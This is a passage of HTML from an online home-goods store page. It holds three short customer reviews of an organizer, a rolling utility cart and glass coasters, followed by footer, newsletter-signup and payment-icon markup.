                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Surprisingly Large</h3><div class="rte"><p>I got this as a neat useful decoration for my room. Previously I just had a hanging bag that was just there in the room. It was a bit of an eyesore, so I bought this! It was surprisingly larger than I expected. </p><p>The clouds actually can be taken off of it if you'd rather go without those, which I was not expecting. It's honestly so fun and helpful that I'm really glad I got it. It's perfect for me.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Kenzie
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=1420" alt="" srcset="//primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=275 275w, //primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=550 550w, //primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=710 710w, //primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=1420 1420w" width="1420" height="2525" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Beautiful, well made and so helpful!</h3><div class="rte"><p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Mrs. K
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=1420" alt="" srcset="//primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=275 275w, //primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=550 550w, //primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=710 710w, //primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Solid!</h3><div class="rte"><p>These are definitely solid and heavy- not at all cheap. I went with the large size in order to accommodate all of my glass types. They were packaged individually and carefully to ensure no scratches. My only concern is that there's nothing on the bottom to prevent sliding or scuffing. My dining room table is a relatively smooth finish, so I'm hoping these don't rub or slide around. Overall though, these would make a really nice housewarming gift because like I said - they're solid! :)</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        LoveAllTheThings
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/section-promo-popup.css?v=175993886525155844911732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/newsletter-section.css?v=34202919601334509171732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23757790249124__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//primo-supplies.com/cdn/shop/t/14/assets/section-footer.css?v=62500012057406143751732117614" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-social.css?v=52211663153726659061732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/disclosure.css?v=646595190999601341732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" media="print" onload="this.media='all'">

<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-social.css?v=52211663153726659061732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/disclosure.css?v=646595190999601341732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23757790249124__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23757790249124__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--23757790249124__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=100, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=200 2x"
                              src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=760"
                              alt=""
                              loading="lazy"
                              width="2000"
                              height="2000"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Join Team Primo</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe and receive free stuff!</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23757790249124__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23757790249124__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 